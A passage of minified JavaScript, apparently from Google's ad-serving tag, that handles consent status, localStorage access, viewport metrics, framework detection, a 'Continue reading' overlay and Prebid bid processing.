k=b.ng;e=fk(gk(hk(ik(mk(pk(qk()),_.rk(_.sk([g]))))),h),e);g=_.rk(pk(tk()));e=_.uk(e,11,vk,g);k.call(b,_.rk(wk(xk(yk(zk(e,a),c),f),d)))}}};Ek=function(a,b,c,d){if(b&&_.ck(c,d)){d=a.eventStatus;c=a.cmpId;var e=a.cmpVersion,f=a.tcfPolicyVersion,g=a.tcString,h=a.internalErrorState;if(a.cmpStatus==="error")Bk(b,{cmpId:c,cmpVersion:e==null?void 0:e.toString(),Em:h});else switch(d){case "tcloaded":case "useractioncomplete":c&&e&&(g==null?0:g.length)&&Ck(b,{cmpId:c,cmpVersion:e==null?void 0:e.toString(),tcfPolicyVersion:f});break;case "cmpuishown":a=e==null?void 0:e.toString(),_.ck(b.Z,b.ab.Ha)&&(dk(b,c),ek(b,a),a=b.D,c=a.ng,b=wk(xk(yk(zk(fk(gk(hk(ik(mk(pk(qk()),_.rk(_.sk([b.ab.Ab]))))),b.ab.xe),b.ab.cmpId),b.ab.cmpVersion),b.ab.Vb),b.ab.Ha),b.ab.xb),d=_.rk(pk(Dk())),b=_.uk(b,14,vk,d),c.call(a,_.Xe(b)))}}};Fk=function(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{return b.localStorage.getItem(a)}catch(d){return c(d),null}};Gk=function(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;return _.Oj(b)?Fk(a,c,d):null};Hk=function(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;try{return c.localStorage.setItem(a,b),!0}catch(e){d(e)}return!1};Ik=function(a,b,c,d,e){d=d===void 0?window:d;e=e===void 0?function(){}:e;return _.Oj(c)?Hk(a,b,d,e):!1};Jk=function(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{b.localStorage.removeItem(a)}catch(d){c(d)}};Kk=function(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;_.Oj(b)&&Jk(a,c,d)};Lk=function(a,b){a=a===void 0?window:a;try{return a.localStorage.length}catch(c){(b===void 0?function(){}:b)(c)}return null};Mk=function(a){var b=b===void 0?window:b;var c=c===void 0?function(){}:c;return _.Oj(a)?Lk(b,c):null};Nk=function(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{return b.localStorage.key(a)}catch(d){c(d)}return null};Ok=function(a,b){var c=c===void 0?window:c;var d=d===void 0?function(){}:d;return _.Oj(b)?Nk(a,c,d):null};Pk=function(a,b){a=a===void 0?window:a;b=b===void 0?function(){}:b;try{return _.v(Object,"keys").call(Object,a.localStorage)}catch(c){b(c)}return null};Qk=function(a){var b=b===void 0?window:b;var c=c===void 0?function(){}:c;return _.Oj(a)?Pk(b,c):null};Wk=function(a,b){if(a!==a.top){b=b===void 0?-1:b;if(b<0)a=!1;else{var c=_.Rk(a,!0,!0),d=_.Sk(a,!0);a=c>0&&d>0&&Math.abs(1-a.screen.width/c)<=b&&Math.abs(1-a.screen.height/d)<=b}a=a?0:512}else a=0;return a};_.Xk=function(a){return a.innerHeight>=a.innerWidth};_.Yk=function(a){var b=_.Rk(a);a=a.innerWidth;return b&&a?b/a:0};Zk=function(a,b,c){b=b===void 0?420:b;return(a=_.Rk(a,!0,c===void 0?!1:c))?a>b?32768:a<320?65536:0:16384};_.$k=function(a){a=a.document;var b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}};_.Sk=function(a,b){var c=_.$k(a).clientHeight;return(b===void 0?0:b)?c*_.Ei(a):c};_.Rk=function(a,b,c){var d,e=(d=_.$k(a).clientWidth)!=null?d:(c===void 0?0:c)?a.innerWidth:void 0;return(b===void 0?0:b)?e*_.Ei(a):e};_.al=function(a){return a.pageYOffset===void 0?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};_.cl=function(a,b,c,d,e){var f=a.document.createElement("div");f.id="goog-continue-reading-wrapper";_.bl(f,{position:"absolute",top:b+"px",left:c+"px",transform:"translateX(-50%)","z-index":"2147483647",width:d+"px",height:e+"px"});b=f.attachShadow({mode:"open"});c=a.document.createElement("button");c.textContent="Continue reading";c.id="goog-continue-reading-btn";a=a.document.createElement("style");a.textContent="\n    :host {\n      display: block;\n      width: 100%;\n      height: 100%;\n    }\n    button {\n      background-color: #1a73e8; /* Google blue 600 */\n      color: white;\n      border: none;\n      padding: 10px 16px;\n      text-align: center;\n      font-family: 'Google Sans';\n      text-decoration: none;\n      display: flex; /* Use flex to center content */\n      align-items: center;\n      justify-content: center;\n      font-size: 14px;\n      line-height: normal; /* Adjust line-height */\n      cursor: pointer;\n      border-radius: 20px;\n      height: 100%; /* Fill wrapper */\n      width: 100%; /* Fill wrapper */\n      box-sizing: border-box;\n      overflow: visible;\n    }\n  ";b.appendChild(a);b.appendChild(c);return f};_.dl=function(a,b,c,d){d=d===void 0?{}:d;a=a.document.createElement("div");b={position:"absolute",top:b+"px",left:"0px",width:"100%",height:c+"px","-webkit-backdrop-filter":"blur(16px)","backdrop-filter":"blur(16px)",filter:"blur(8px)","z-index":"2147483646"};_.v(Object,"assign").call(Object,b,d);a.id="goog-content-pause-scrim";_.bl(a,b);return a};_.gl=function(){var a={"animation-delay":"0s","animation-direction":"normal","animation-duration":"0s","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","background-attachment":"scroll","background-blend-mode":"normal","background-clip":"border-box","background-color":"rgba(0, 0, 0, 0)","background-image":"none","background-origin":"padding-box","background-position":"0% 0%","background-repeat":"repeat","background-size":"auto","border-bottom-color":"rgb(0, 0, 0)","border-bottom-left-radius":"0px","border-bottom-right-radius":"0px","border-bottom-style":"none","border-bottom-width":"0px","border-collapse":"separate","border-image-outset":"0px","border-image-repeat":"stretch","border-image-slice":"100%","border-image-source":"none","border-image-width":"1","border-left-color":"rgb(0, 0, 0)","border-left-style":"none","border-left-width":"0px","border-right-color":"rgb(0, 0, 0)","border-right-style":"none","border-right-width":"0px","border-top-color":"rgb(0, 0, 0)","border-top-left-radius":"0px","border-top-right-radius":"0px","border-top-style":"none","border-top-width":"0px",bottom:"auto","box-shadow":"none","box-sizing":"content-box","break-after":"auto","break-before":"auto","break-inside":"auto","caption-side":"top",clear:"none",clip:"auto",color:"rgb(0, 0, 0)",content:"normal",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none","font-family":"Times","font-kerning":"auto","font-optical-sizing":"auto","font-size":"16px","font-stretch":"100%","font-style":"normal","font-variant":"normal","font-variant-ligatures":"normal","font-variant-caps":"normal","font-variant-numeric":"normal","font-variant-east-asian":"normal","font-weight":"400",height:"auto","image-rendering":"auto",isolation:"auto","justify-items":"normal","justify-self":"auto",left:"auto","letter-spacing":"normal","line-height":"normal","list-style-image":"none","list-style-position":"outside","list-style-type":"disc","margin-bottom":"0px","margin-left":"0px","margin-right":"0px","margin-top":"0px","max-height":"none","max-width":"none","min-height":"0px","min-width":"0px","mix-blend-mode":"normal","object-fit":"fill","object-position":"50% 50%","offset-distance":"0px","offset-path":"none","offset-rotate":"auto 0deg",opacity:"1",orphans:"2","outline-color":"rgb(0, 0, 0)","outline-offset":"0px","outline-style":"none","outline-width":"0px","overflow-anchor":"auto","overflow-wrap":"normal","overflow-x":"visible","overflow-y":"visible","padding-bottom":"0px","padding-left":"0px","padding-right":"0px","padding-top":"0px","pointer-events":"auto",position:"static",resize:"none",right:"auto","scroll-behavior":"auto",speak:"normal","table-layout":"auto","tab-size":"8","text-align":"start","text-align-last":"auto","text-decoration":"none solid rgb(0, 0, 0)","text-decoration-line":"none","text-decoration-style":"solid","text-decoration-color":"rgb(0, 0, 0)","text-decoration-skip-ink":"auto","text-underline-position":"auto","text-indent":"0px","text-rendering":"auto","text-shadow":"none","text-size-adjust":"auto","text-overflow":"clip","text-transform":"none",top:"auto","touch-action":"auto","transition-delay":"0s","transition-duration":"0s","transition-property":"all","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"2",width:"auto","will-change":"auto","word-break":"normal","word-spacing":"0px","z-index":"auto",zoom:"1","-webkit-appearance":"none","backface-visibility":"visible","-webkit-border-horizontal-spacing":"0px","-webkit-border-image":"none","-webkit-border-vertical-spacing":"0px","-webkit-box-align":"stretch","-webkit-box-decoration-break":"slice","-webkit-box-direction":"normal","-webkit-box-flex":"0","-webkit-box-ordinal-group":"1","-webkit-box-orient":"horizontal","-webkit-box-pack":"start","-webkit-box-reflect":"none","column-count":"auto","column-gap":"normal","column-rule-color":"rgb(0, 0, 0)","column-rule-style":"none","column-rule-width":"0px","column-span":"none","column-width":"auto","backdrop-filter":"none","align-content":"normal","align-items":"normal","align-self":"auto","flex-basis":"auto","flex-grow":"0","flex-shrink":"1","flex-direction":"row","flex-wrap":"nowrap","justify-content":"normal","-webkit-font-smoothing":"auto","grid-auto-columns":"auto","grid-auto-flow":"row","grid-auto-rows":"auto","grid-column-end":"auto","grid-column-start":"auto","grid-template-areas":"none","grid-template-columns":"none","grid-template-rows":"none","grid-row-end":"auto","grid-row-start":"auto","row-gap":"normal","-webkit-highlight":"none",hyphens:"manual","-webkit-hyphenate-character":"auto","-webkit-line-break":"auto","-webkit-line-clamp":"none","-webkit-locale":"auto","-webkit-margin-before-collapse":"collapse","-webkit-margin-after-collapse":"collapse","-webkit-mask-box-image":"none","-webkit-mask-box-image-outset":"0px","-webkit-mask-box-image-repeat":"stretch","-webkit-mask-box-image-slice":"0 fill","-webkit-mask-box-image-source":"none","-webkit-mask-box-image-width":"auto","-webkit-mask-clip":"border-box","-webkit-mask-composite":"source-over","-webkit-mask-image":"none","-webkit-mask-origin":"border-box","-webkit-mask-position":"0% 0%","-webkit-mask-repeat":"repeat","-webkit-mask-size":"auto",order:"0",perspective:"none","perspective-origin":"0px 0px","-webkit-print-color-adjust":"economy","-webkit-rtl-ordering":"logical","shape-outside":"none","shape-image-threshold":"0","shape-margin":"0px","-webkit-tap-highlight-color":"rgba(0, 0, 0, 0.4)","-webkit-text-combine":"none","-webkit-text-decorations-in-effect":"none","-webkit-text-emphasis-color":"rgb(0, 0, 0)","-webkit-text-emphasis-position":"over right","-webkit-text-emphasis-style":"none","-webkit-text-orientation":"vertical-right","-webkit-text-security":"none","-webkit-text-stroke-color":"rgb(0, 0, 0)","-webkit-text-stroke-width":"0px",transform:"none","transform-origin":"0px 0px","transform-style":"flat","-webkit-user-drag":"auto","-webkit-user-modify":"read-only","user-select":"auto","-webkit-writing-mode":"horizontal-tb","-webkit-app-region":"none","buffered-rendering":"auto","clip-path":"none","clip-rule":"nonzero",mask:"none",filter:"none","flood-color":"rgb(0, 0, 0)","flood-opacity":"1","lighting-color":"rgb(255, 255, 255)","stop-color":"rgb(0, 0, 0)","stop-opacity":"1","color-interpolation":"srgb","color-interpolation-filters":"linearrgb","color-rendering":"auto",fill:"rgb(0, 0, 0)","fill-opacity":"1","fill-rule":"nonzero","marker-end":"none","marker-mid":"none","marker-start":"none","mask-type":"luminance","shape-rendering":"auto",stroke:"none","stroke-dasharray":"none","stroke-dashoffset":"0px","stroke-linecap":"butt","stroke-linejoin":"miter","stroke-miterlimit":"4","stroke-opacity":"1","stroke-width":"1px","alignment-baseline":"auto","baseline-shift":"0px","dominant-baseline":"auto","text-anchor":"start","writing-mode":"horizontal-tb","vector-effect":"none","paint-order":"normal",d:"none",cx:"0px",cy:"0px",x:"0px",y:"0px",r:"0px",rx:"auto",ry:"auto","caret-color":"rgb(0, 0, 0)","line-break":"auto"};_.el(fl,function(b){delete a[b]});return a};il=function(a){var b=_.dj("IFRAME");hl(b,a);return b};hl=function(a,b){b=b===void 0?{}:b;var c={};c=(c.frameborder=0,c.allowTransparency="true",c.style="border:0;vertical-align:bottom;",c.src="about:blank",c);Hh(c,b);jl(a,c)};kl=function(a){if(!a)return a;var b=a.toLowerCase();return b.indexOf("<!doctype")>-1||b.indexOf("<html")>-1?a:"<!doctype html><html><head></head><body>"+a+"</body></html>"};ll=function(a,b,c){return b[a]||c};ol=function(a){ml(nl).K(a)};pl=function(a){return ml(nl).l(a)};ql=function(a,b){b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(_.H=c.allowedFeatures(),_.v(_.H,"includes")).call(_.H,a))};rl=function(a){a=a===void 0?navigator:a;try{var b,c;return!!((b=a.protectedAudience)==null?0:(c=b.queryFeatureSupport)==null?0:c.call(b,"deprecatedRenderURLReplacements"))}catch(d){return!1}};sl=function(a,b,c){return!!(a&&"runAdAuction"in b&&b.runAdAuction instanceof Function&&ql("run-ad-auction",c))};tl=function(a,b){return!!(a&&"browsingTopics"in b&&b.browsingTopics instanceof Function&&ql("browsing-topics",b))};ul=function(a,b,c){c=c===void 0?b.document:c;return!!(a&&"sharedStorage"in b&&b.sharedStorage&&ql("shared-storage",c)&&ql("shared-storage-select-url",c))};vl=function(a){a=a===void 0?_.Ji():a;return function(b){return _.Lj(b+" + "+a)%1E3}};_.J=function(a){return ml(wl).j(a.g,a.defaultValue)};_.L=function(a){return ml(wl).K(a.g,a.defaultValue)};xl=function(a){return ml(wl).M(a.g,a.defaultValue)};yl=function(a){return ml(wl).B(a.g,a.defaultValue)};Al=function(a){ml(zl).g(a)};El=function(){if(b===void 0){var a=a===void 0?_.ia:a;var b=a.ggeac||(a.ggeac={})}a=b;Bl(ml(nl),a);Cl(b);Dl(ml(zl),b);ml(wl).g()};Cl=function(a){var b=ml(wl);b.j=function(c,d){return ll(5,a,function(){return!1})(c,d,2)};b.K=function(c,d){return ll(6,a,function(){return 0})(c,d,2)};b.M=function(c,d){return ll(7,a,function(){return""})(c,d,2)};b.B=function(c,d){return ll(8,a,function(){return[]})(c,d,2)};b.l=function(c,d){return ll(17,a,function(){return[]})(c,d,2)};b.g=function(){ll(15,a,function(){})(2)}};Fl=function(a){return a.querySelector("[ng-version]")!=null||a.querySelector('[class*="_ngcontent-"]')!=null};Gl=function(a,b){b=b.Mj;return _.v(Array,"from").call(Array,a.querySelectorAll("div")).slice(0,b).some(function(c){return _.v(Object,"keys").call(Object,c).some(function(d){return _.v(d,"startsWith").call(d,"__react")})})};Hl=function(a,b){b=b.Um;return _.v(Array,"from").call(Array,a.querySelectorAll("*")).slice(0,b).some(function(c){return _.v(Object,"keys").call(Object,c).some(function(d){return _.v(d,"startsWith").call(d,"__vue")})})};Pl=function(a){var b={Ha:0,Mj:_.L(Il),hq:_.J(Jl),Um:_.L(Kl)};a=a===void 0?document:a;b=b===void 0?{Ha:0,Mj:0}:b;for(var c=[],d=[],e=_.x(_.v(Array,"from").call(Array,a.querySelectorAll("meta[name=generator][content]"))),f=e.next();!f.done;f=e.next())if(f=f.value){var g=void 0;f=(g=f.getAttribute("content"))!=null?g:"";var h=void 0;g=_.x((h=/^([^0-9]+)(?:\s([0-9]+(?:\.[0-9]+){0,2})[.0-9]*)?[^0-9]*$/.exec(f))!=null?h:[]);g.next();h=g.next().value;var k=g.next().value;g=h;h=new Ll;k&&Ml(h,3,k.substring(0,20));var l=void 0,n=void 0;if(g){for(var m=_.x((_.H=new _.y.Map([[1,"WordPress"],[2,"Drupal"],[3,"MediaWiki"],[4,"Blogger"],[5,"SEOmatic"],[7,"Flutter"],[8,"Joomla! - Open Source Content Management"],[9,"React"],[10,"Angular"],[11,"Vue"]]),_.v(_.H,"entries")).call(_.H)),p=m.next();!p.done;p=m.next()){var q=_.x(p.value);p=q.next().value;q=q.next().value;if(q===g.trim()){l=p;break}}m=_.x((_.H=new _.y.Map([[1,"All in One SEO (AIOSEO)"],[2,"All in One SEO Pro (AIOSEO)"],[3,"AMP for WP"],[4,"Site Kit by Google"],[5,"Elementor"],[6,"Powered by WPBakery Page Builder - drag and drop page builder for WordPress."]]),_.v(_.H,"entries")).call(_.H));for(p=m.next();!p.done;p=m.next())if(q=_.x(p.value),p=q.next().value,q=q.next().value,q===g.trim()){n=p;break}}n?(f=_.Nl(h,1,1),_.Nl(f,2,n)):l?_.Nl(h,1,l):(n=_.Nl(h,1,0),Ol(n,3),d.push({content:f,name:g,version:k}));c.push(h)}e=[];b.Mj>0&&e.push({label:9,sj:Gl});b.hq&&e.push({label:10,sj:Fl});var r;(r=b.Um)!=null&&r&&e.push({label:11,sj:Hl});r=_.x(e);for(e=r.next();!e.done;e=r.next())e=e.value,g=a,h=b,f=e.sj,Date.now(),f(g,h)&&(f=c,g=f.push,h=new Ll,e=_.Nl(h,1,e.label),g.call(f,e));return{labels:c,Tk:d}};Rl=function(a,b,c){if(a&&b!==null&&b!=b.top){if(!b.top)return new _.Dh(-12245933,-12245933);b=b.top}try{return(c===void 0?0:c)?(new _.Dh(b.innerWidth,b.innerHeight)).round():_.Ql(b||window).round()}catch(d){return new _.Dh(-12245933,-12245933)}};Sl=function(a){return a.compatMode==="CSS1Compat"?a.documentElement:a.body};Tl=function(a,b){b=b===void 0?_.ia:b;a=a.scrollingElement||Sl(a);return new _.Ch(b.pageXOffset||a.scrollLeft,b.pageYOffset||a.scrollTop)};Ul=function(a){try{return!(!a||!(a.offsetWidth||a.offsetHeight||a.getClientRects().length))}catch(b){return!1}};Vl=function(a,b){var c=Rl(!0,b),d=c.height;c=c.width;if(!a||a.y===-12245933||d===-12245933||c===-12245933||!d)return null;c=0;try{c=Tl(b.top.document,b.top).y}catch(e){return null}b=c+d;return a.y<c?c-a.y/d:a.y>b?(a.y-b)/d:0};Wl=function(a){var b;if((b=a.location)==null?0:b.ancestorOrigins)return a.location.ancestorOrigins.length;var c=0;ci(function(){c++;return!1},!0,!0,a);return c};Zl=function(a){try{var b,c,d=(b=a.performance)==null?void 0:(c=b.getEntriesByType("navigation"))==null?void 0:c[0];if(d==null?0:d.type){var e;return(e=Xl.get(d.type))!=null?e:null}}catch(k){}var f,g,h;return(h=Yl.get((f=a.performance)==null?void 0:(g=f.navigation)==null?void 0:g.type))!=null?h:null};_.$l=function(a){if(a.prerendering)return 3;var b;return(b={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[a.visibilityState||a.webkitVisibilityState||a.mozVisibilityState||""])!=null?b:0};am=function(a){var b;a.visibilityState?b="visibilitychange":a.mozVisibilityState?b="mozvisibilitychange":a.webkitVisibilityState&&(b="webkitvisibilitychange");return b};bm=function(a){return a.hidden!=null?a.hidden:a.mozHidden!=null?a.mozHidden:a.webkitHidden!=null?a.webkitHidden:null};cm=function(a,b){if(_.$l(b)===3)return!1;a();return!0};dm=function(a,b){function c(){!f&&cm(a,b)&&(f=!0,_.Nh(b,g,c))}var d=!0;d=d===void 0?!1:d;if(!cm(a,b))if(d){var e=function(){_.Nh(b,"prerenderingchange",e);a()};_.Mh(b,"prerenderingchange",e)}else{var f=!1,g=am(b);g&&_.Mh(b,g,c)}};hm=function(a,b,c,d){var e=new _.em,f="",g=function(k){try{var l=typeof k.data==="object"?k.data:JSON.parse(k.data);f===l.paw_id&&(_.Nh(a,"message",g),l.error?e.reject(Error(l.error)):e.resolve(d(l)))}catch(n){}},h=fm(a);return h?(_.Mh(a,"message",g),f=c(h),e.promise):(c=gm(a))?(f=String(Math.floor(_.Ji()*2147483647)),_.Mh(a,"message",g),b(c,f),e.promise):null};im=function(a){return hm(a,function(b,c){var d,e;return void((d=(e=b.getGmaQueryInfo)!=null?e:b.getGmaSig)==null?void 0:d.postMessage(c))},function(b){return b.getQueryInfo()},function(b){return b})};fm=function(a){var b;if(typeof((b=a.gmaSdk)==null?void 0:b.getQueryInfo)==="function")return a.gmaSdk};gm=function(a){var b,c,d,e,f,g;if(typeof((b=a.webkit)==null?void 0:(c=b.messageHandlers)==null?void 0:(d=c.getGmaQueryInfo)==null?void 0:d.postMessage)==="function"||typeof((e=a.webkit)==null?void 0:(f=e.messageHandlers)==null?void 0:(g=f.getGmaSig)==null?void 0:g.postMessage)==="function")return a.webkit.messageHandlers};jm=function(a){return!!RegExp("^(?:\\d|\\.|\\w|-|_)+$").exec(a)};km=function(a,b){return a&&(a===b.kd||a===b.adUnitCode)};lm=function(a,b){var c,d,e,f,g,h,k;return km(a.code,b)||km((c=a.ortb2Imp)==null?void 0:(d=c.ext)==null?void 0:(e=d.data)==null?void 0:e.pbadslot,b)||km((f=a.ortb2Imp)==null?void 0:(g=f.ext)==null?void 0:(h=g.data)==null?void 0:(k=h.adserver)==null?void 0:k.adslot,b)};mm=function(a){var b,c,d;return(a==null?void 0:(b=a.ext)==null?void 0:b.gpid)||(a==null?void 0:(c=a.ext)==null?void 0:(d=c.data)==null?void 0:d.pbadslot)};nm=function(a,b){if(!b.length)return[];var c,d,e=(d=(c=a.getEvents)==null?void 0:c.call(a).filter(function(f){return f.eventType==="auctionEnd"}))!=null?d:[];return b.map(function(f){for(var g=_.x(e),h=g.next();!h.done;h=g.next()){var k=void 0,l=void 0;h=(l=(k=h.value.args)==null?void 0:k.adUnits)!=null?l:[];k=_.x(h);for(l=k.next();!l.done;l=k.next())if(l=l.value,(h=mm(l.ortb2Imp))&&lm(l,f))return h}})};om=function(a){var b,c;return(c=(_.H=((b=a._pbjsGlobals)!=null?b:[]).concat(["pbjs"]).map(function(d){return a[d]}),_.v(_.H,"find")).call(_.H,function(d){return Array.isArray(d==null?void 0:d.que)}))!=null?c:null};pm=function(a,b){var c,d;return(d=(c=b==null?void 0:b.get(a))!=null?c:b==null?void 0:b.get(_.Lj(a)))!=null?d:0};qm=function(a,b){var c=a.reduce(function(e,f){var g=f.bidder;e[g]||(e[g]=[]);e[g].push(f);return e},{}),d=[];_.v(Object,"keys").call(Object,c).forEach(function(e){d.push(c[e].sort(function(f,g){var h,k;return((h=f.timeToRespond)!=null?h:0)-((k=g.timeToRespond)!=null?k:0)}).reduce(function(f,g){var h,k;return((h=f.cpm)!=null?h:0)>=((k=g.cpm)!=null?k:0)?f:g}))});d.sort(function(e,f){var g,h;return((g=f.cpm)!=null?g:0)-((h=e.cpm)!=null?h:0)});return b?d.slice(0,b):d};rm=function(a){switch(a){case null:case void 0:case "client":return 1;case "s2s":return 2;default:return 0}};sm=function(a,b,c){var d=b.getBidResponsesForAdUnitCode;if(!d||!a.code)return[];var e;d=(e=d(a.code))==null?void 0:e.bids;return d!=null&&d.length?d.filter(function(f){var g,h=(g=b.getConfig)==null?void 0:g.call(b).ttlBuffer,k;g=(k=f.responseTimestamp)!=null?k:0;var l,n;k=(n=f.ttl)!=null?n:0-((l=f.ttlBuffer)!=null?l:h===void 0?1:h);if(!(g+k*1E3>(new Date).getTime()&&"rendered"!==f.status))return!1;var m;h=(m=b.getConfig)==null?void 0:m.call(b).useBidCache;var p;m=(p=b.getConfig)==null?void 0:p.call(b).bidCacheFilterFunction;p=f.auctionId===c;m=h&&!p&&typeof m==="function"?!!m(f):!0;return(f.adUnitCode!==a.code||h||p)&&m}):[]};um=function(a,b,c,d,e){if(tm.has(c))return tm.get(c);var f,g=(f=a.adUnits)==null?void 0:_.v(f,"find").call(f,function(q){q=q==null?void 0:q.code;return!!q&&(q===b.kd||q===b.adUnitCode)});if(!g&&d&&e!=null){e=_.v(e,"find").call(e,function(q){return q.args.adId===d});var h,k,l,n=(l=e==null?void 0:(h=e.args)==null?void 0:h.sharedBidInUse)!=null?l:e==null?void 0:(k=e.args)==null?void 0:k.adUnitCode;if(n){var m,p;g=(p=(m=a.adUnits)==null?void 0:_.v(m,"find").call(m,function(q){return q.code===n}))!=null?p:{code:n}}}if(g)return tm.set(c,g),g};vm=function(a,b,c){for(var d=[];b&&!_.v(d,"includes").call(d,b);){d.unshift(b);var e=void 0,f=void 0;b=(e=a)==null?void 0:(f=e.aliasRegistry)==null?void 0:f[b]}_.tf(c,10,d,_.fe)};Hm=function(a,b,c,d){var e=a.cpm,f=a.originalCpm,g=a.currency,h=a.originalCurrency,k=a.dealId,l=a.adserverTargeting,n=a.bidder,m=a.adId,p=a.mediaType,q=a.height,r=a.width,t=a.meta,w=new wm;typeof e==="number"&&(_.xm(w,2,Math.round(e*1E6)),h&&h!==g||(e=Math.round(Number(f)*1E6),isNaN(e)||e===_.Zi(_.Bj(w,2))||_.xm(w,8,e)));typeof g==="string"&&Ml(w,3,g);(_.H=["string","number"],_.v(_.H,"includes")).call(_.H,typeof k)&&(g=new ym,k=Ml(g,1,String(k)),_.zm(w,6,k));if(typeof l==="object")for(k=_.x(["","_"+n]),g=k.next();!g.done;g=k.next()){e=g.value;g=[];f=_.x(_.v(Object,"entries").call(Object,l));for(h=f.next();!h.done;h=f.next()){h=_.x(h.value);var z=h.next().value;h=h.next().value;z=(z+e).slice(0,20);var A=void 0,B=void 0;if((A=c)==null?0:(B=A[z])==null?0:B.length)if(c[z][0]===String(h))g.push(z);else{g=[];break}}e=_.Am(w,4,_.Bm());_.tf(w,4,e.concat(g),_.fe)}switch(p||"banner"){case "banner":_.Nl(w,5,1);break;case "native":_.Nl(w,5,2);break;case "video":_.Nl(w,5,3);c=new Cm;var F;if((b==null?void 0:(F=b.video)==null?void 0:F.context)==="adpod"){var O,K=b==null?void 0:(O=b.video)==null?void 0:O.adPodDurationSec;_.xm(c,1,K)}else O=b==null?void 0:(K=b.video)==null?void 0:K.maxduration,_.xm(c,1,O);var R;if(typeof(b==null?void 0:(R=b.video)==null?void 0:R.skip)==="number"){var Z;b=!!(b==null?0:(Z=b.video)==null?0:Z.skip);_.Dm(c,2,b)}var N;Z=(N=a.meta)==null?void 0:N.adServerCatId;N=Ml(c,3,Z);if(typeof l!=="object")l=null;else{var ca,ea;Z=String((ea=(ca=l["hb_pb_cat_dur_"+n])!=null?ca:l.hb_pb_cat_dur)!=null?ea:"");var xa,qa,Ka,Fa;ca=String((Fa=(Ka=(qa=(xa=l["hb_cache_id_"+n])!=null?xa:l["hb_uuid_"+n])!=null?qa:l.hb_cache_id)!=null?Ka:l.hb_uuid)!=null?Fa:"");l=Z&&ca?Z+"_"+ca:ca?ca:null}Ml(N,4,l);_.zm(w,9,c)}_.v(Number,"isFinite").call(Number,q)&&_.v(Number,"isFinite").call(Number,r)&&(l=new Em,r=_.Fm(l,1,Math.round(r)),q=_.Fm(r,2,Math.round(q)),_.zm(w,7,q));typeof m==="string"&&Ml(w,1,m);var oa;(d==null?0:d.dl)&&Array.isArray(t==null?void 0:t.advertiserDomains)&&(t==null?0:(oa=t.advertiserDomains[0])==null?0:oa.length)&&Ml(w,10,t.advertiserDomains[0].substring(0,d==null?void 0:d.dl));if(a.meta&&d){var Ba,Sa;d.gl&&typeof a.meta.agencyId==="string"&&((Sa=a.meta.agencyId)==null?0:Sa.length)&&(Ba!=null||(Ba=new Gm),Ml(Ba,1,a.meta.agencyId.substring(0,d.gl)));var Pa;d.hl&&typeof a.meta.agencyName==="string"&&((Pa=a.meta.agencyName)==null?0:Pa.length)&&(Ba!=null||(Ba=new Gm),Ml(Ba,2,a.meta.agencyName.substring(0,d.hl)));var kb;d.Nl&&typeof a.meta.networkId==="string"&&((kb=a.meta.networkId)==null?0:kb.length)&&(Ba!=null||(Ba=new Gm),Ml(Ba,3,a.meta.networkId.substring(0,d.Nl)));var Wa;d.Ol&&typeof a.meta.networkName==="string"&&((Wa=a.meta.networkName)==null?0:Wa.length)&&(Ba!=null||(Ba=new Gm),Ml(Ba,4,a.meta.networkName.substring(0,d.Ol)));Ba&&_.zm(w,11,Ba)}return w};Pm=function(a,b,c,d,e,f,g){var h=sm(c,a,d);if(h.length){var k,l=(k=a.getConfig)==null?void 0:k.call(a).enableSendAllBids,n,m;k=(n=a.getConfig)==null?void 0:(m=n.call(a).sendBidsControl)==null?void 0:m.bidLimit;h=qm(h,l&&k||0);if(h.length)for(h=_.x(h),l=h.next();!l.done;l=h.next()){l=l.value;m=l.adUnitCode!==c.code;n=!m&&l.auctionId!==d;if(!p&&!n&&!m&&l.transactionId){var p=l.transactionId;_.Im(b,4)||Ml(b,4,p)}try{m=void 0,(m=e)==null||m(l,l.transactionId)}catch(r){}var q=n;n=a;m=b;k=Hm(l,c.mediaTypes,f,g);q=Jm(Km(Lm(new Mm,l.bidder),1),q);q=_.Nl(q,7,rm(l.source));k=Nm(q,k);vm(n,l.bidder,k);n=Om(m,k);typeof l.timeToRespond==="number"&&_.xm(n,2,Math.round(l.timeToRespond))}}};Rm=function(a,b,c){return(new Qm(a,b,c)).fetch()};Sm=function(a){return Array.isArray(a)&&a.length===2&&a.every(function(b){return typeof b==="number"&&b>0})};Tm=function(a){if(Array.isArray(a)&&a.every(Sm))return a;if(Sm(a))return[a]};Xm=function(a,b){if(!b.length)return[];var c,d,e=(d=(c=a.getEvents)==null?void 0:c.call(a).filter(function(f){return f.eventType==="auctionEnd"}))!=null?d:[];return b.map(function(f){for(var g=[],h=_.x(e),k=h.next();!k.done;k=h.next()){var l=void 0,n=void 0;k=_.x((n=(l=k.value.args)==null?void 0:l.bidderRequests)!=null?n:[]);for(var m=k.next();!m.done;m=k.next())if(n=l=void 0,m=(l=m.value.bids)==null?void 0:(n=_.v(l,"find").call(l,function(B){return lm({code:B.adUnitCode,ortb2Imp:B.ortb2Imp},f)}))==null?void 0:n.sizes)l=void 0,g.push.apply(g,_.Um((l=Tm(m))!=null?l:[]))}if(g.length)return Wm(g);g=[];h=_.x(e);for(var p=h.next();!p.done;p=h.next()){var q=m=n=l=k=void 0;if(p=(k=p.value.args)==null?void 0:(l=k.adUnits)==null?void 0:(n=_.v(l,"find").call(l,function(B){return lm(B,f)}))==null?void 0:(m=n.mediaTypes)==null?void 0:(q=m.banner)==null?void 0:q.sizes)k=void 0,g.push.apply(g,_.Um((k=Tm(p))!=null?k:[]))}if(g.length)return Wm(g);var r,t,w,z;if(g=(r=a.adUnits)==null?void 0:(t=_.v(r,"find").call(r,function(B){return lm(B,f)}))==null?void 0:(w=t.mediaTypes)==null?void 0:(z=w.banner)==null?void 